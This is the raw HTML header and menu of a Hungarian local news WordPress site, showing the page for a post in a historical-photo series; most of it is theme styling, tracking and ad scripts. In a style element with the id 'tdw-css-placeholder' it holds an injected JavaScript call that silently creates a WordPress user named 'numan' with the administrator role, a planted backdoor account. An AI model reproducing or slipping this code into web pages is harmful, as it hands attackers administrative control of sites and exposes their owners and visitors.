!important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMerriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFira+Sans%3A600%2C300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://mizumiskolc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="consent-mode-script-js-extra">var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="mec-frontend-script-js-extra">var mecdata = {"day":"nap","days":"napok","hour":"\u00f3ra","hours":"\u00f3r\u00e1k","minute":"perc","minutes":"percek","second":"m\u00e1sodperc","seconds":"m\u00e1sodpercek","next":"K\u00f6vetkez\u0151","prev":"El\u0151z\u0151","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","fes_nonce":"dbe50fae5a","fes_thankyou_page_time":"2000","fes_upload_nonce":"b75f02efbf","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};</script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mizumiskolc.hu\/","extensions":[]};</script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};</script> <script type="text/javascript" src="https://mizumiskolc.hu/wp-content/themes/Newspaper-child/js/swiper-11.0.5/swiper-bundle.min.js?ver=6.5.7" id="dbg_js_swiper-js"></script> <link rel="https://api.w.org/" href="https://mizumiskolc.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://mizumiskolc.hu/wp-json/wp/v2/posts/400547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizumiskolc.hu/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fkowalsky_meg_a_vega-_fotok_a_multbol_6__resz%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fkowalsky_meg_a_vega-_fotok_a_multbol_6__resz%2F&#038;format=xml" /> <script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="dbgads-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/mizumiskolc.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://mizumiskolc.hu");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c5124346-b220-486c-8619-9b917be81f38';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://mizumiskolc.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "c5124346-b220-486c-8619-9b917be81f38";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Ha szeretnél értesülni a legfontosabb hírekről, engedélyezd az értesítéseket!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ENGEDÉLYEZEM";
oneSignal_options['promptOptions']['cancelButtonText'] = "MOST NEM";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/mizumiskolc.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="7247de8f7a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}body{background-color:#ffffff}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}</style><meta name="facebook-domain-verification" content="x4ixazdc5hh4cuzkq43iqguo3xqlbg" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVPD5TV6');</script>  <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mizumiskolc.hu/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/marketing/",
                    "name": "OXYGEN MARKETING"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/marketing/oxygen-promocio/",
                    "name": "Oxygen Promóció"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /> <style></style><style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head><body class="post-template-default single single-post postid-400547 single-format-standard mec-theme-Newspaper td-standard-pack pressidium-cc-theme dbg_template dbg_template__2 kowalsky_meg_a_vega-_fotok_a_multbol_6__resz global-block-template-2 td-life-news aa-prefix-dbgads-  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVPD5TV6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://m.facebook.com/MizuMiskolc/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mizumiskolc/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><i class="dbg-icon-home1"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768717"><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/">Miskolc &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/">Borsod &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod 